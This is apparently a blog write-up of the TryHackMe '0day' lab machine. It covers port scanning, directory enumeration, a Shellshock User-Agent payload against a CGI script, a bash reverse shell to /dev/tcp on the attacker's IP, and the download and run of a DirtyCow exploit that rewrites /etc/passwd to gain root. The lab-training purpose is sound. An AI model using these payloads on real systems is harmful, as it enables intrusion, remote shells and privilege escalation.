Turtle
Turtle
Port Scan Resutls ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(kali㉿kali)-[~/Downloads/Tryhackme/0day]
└─$ rustscan -t 5000 -a 10.10.106.27 --ulimit 5000
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-''
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Real hackers hack time ⌛
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[~] Automatically increasing ulimit value to 5000.
Open 10.10.106.27:22
Open 10.10.106.27:80
[~] Starting Script(s)
Web Enumeration ⤵️
While doing directory or files bruteforcing I got some directories like this →
1
2
3
4
5
6
7
8
9
10
11
12
13
301 GET 9l 28w 313c http://10.10.106.27/cgi-bin => http://10.10.106.27/cgi-bin/
301 GET 9l 28w 309c http://10.10.106.27/img => http://10.10.106.27/img/
200 GET 7l 11w 156c http://10.10.106.27/js/main.js
200 GET 78l 138w 1114c http://10.10.106.27/css/main.css
301 GET 9l 28w 313c http://10.10.106.27/uploads => http://10.10.106.27/uploads/
200 GET 423l 2430w 194997c http://10.10.106.27/img/avatar.png
200 GET 42l 136w 3025c http://10.10.106.27/
301 GET 9l 28w 311c http://10.10.106.27/admin => http://10.10.106.27/admin/
301 GET 9l 28w 309c http://10.10.106.27/css => http://10.10.106.27/css/
301 GET 9l 28w 308c http://10.10.106.27/js => http://10.10.106.27/js/
301 GET 9l 28w 312c http://10.10.106.27/backup => http://10.10.106.27/backup/
200 GET 1l 7w 38c http://10.10.106.27/robots.txt
301 GET 9l 28w 312c http://10.10.106.27/secret => http://10.10.106.27/secret/
Now I tried the shellshock vulnerability and I got a hit like this →
1
2
3
4
┌──(kali㉿kali)-[~/Downloads/Tryhackme/0day]
└─$ curl -A "() { ignored; }; echo Content-Type: text/plain ; echo ; echo ; /usr/bin/id" http://10.10.106.27/cgi-bin/test.cgi
uid=33(www-data) gid=33(www-data) groups=33(www-data)

Now its time for the reverse shell →
1
2
┌──(kali㉿kali)-[~/Downloads/Tryhackme/0day]
└─$ curl -A "() { ignored; }; echo Content-Type: text/plain ; echo ; echo ; /bin/bash -c 'bash -i >& /dev/tcp/10.8.83.156/4444 0>&1'" http://10.10.106.27/cgi-bin/test.cgi
SSH SHELL ⤵️
Now I directly checked its kernel version and it is way old →
1
2
3
4
www-data@ubuntu:/$ uname -an
uname -an
Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
www-data@ubuntu:/$
Now I will be using the dirtycow exploit over here for getting the root shell →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
www-data@ubuntu:/tmp$ wget http://10.8.83.156/exploit_64
--2023-10-05 09:30:19-- http://10.8.83.156/exploit_64
Connecting to 10.8.83.156:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 14368 (14K) [application/octet-stream]
Saving to: 'exploit_64'
0% [ ] 0 --.-K100%[======================================>] 14,368 77.1KB/s in 0.2s
2023-10-05 09:30:19 (77.1 KB/s) - 'exploit_64' saved [14368/14368]
www-data@ubuntu:/tmp$ chmod +x *
www-data@ubuntu:/tmp$ ./exploit_64
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
evait:fiw.I6FqpfXW.:0:0:pwned:/root:/bin/bash
mmap: 7fecff9ea000
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cat /root/root.txt
cat /root/root.txt
THM{FLAG is}
I am Root Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !
This post is licensed under CC BY 4.0 by the author.